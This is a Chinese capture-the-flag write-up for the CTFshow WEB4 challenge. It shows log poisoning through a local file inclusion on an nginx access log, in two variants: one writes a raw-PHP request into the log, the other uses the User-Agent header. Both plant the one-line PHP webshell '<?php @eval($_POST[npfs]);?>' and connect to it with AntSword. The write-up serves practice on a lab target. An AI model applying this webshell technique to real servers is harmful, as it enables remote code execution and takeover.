靶机:CTFshow WEB4

漏洞测试

1.输入进行测试



2.查看相应日志文件,在本题中文件日志默认地址为/var/log/nginx/access.log



(可通过抓包查看得知服务器为Ubuntu,由nginx搭建的网站,nginx的日志文件默认地址在/var/log/nginx/access.log和/var/log/nginx/error.log,其中本题中access.log可以打开)

?url=/var/log/nginx/access.log,查看文件日志,发现刚刚get的phpinfo存在日志里,且被转义



3.重新Get 并进行抓包

将这里的%3C?php%20phpinfo();?%3E改成<?php phpinfo();?>

修改之后放包,再去文件包含日志文件,发现已被执行

4.由此判断存在日志注入漏洞

法一



1.输入一句话木马<?php @eval($_POST[npfs]);?>

2.抓包将转义后的<?php @eval($_POST[npfs]);?>修改回来,放包(实际做法,如上面所述)

3.访问日志文件,查看存在一句话木马内容,说明一句话木马被当作php语言正常解析

4.蚁剑连接

flag在根目录下的www的flag.txt文件中

法二

1.url :?url=/var/log/nginx/access.log,抓包

2.利用 user-agent 插入 payload 到日志文件

- 放包,蚁剑连接

flag在根目录下的www的flag.txt文件中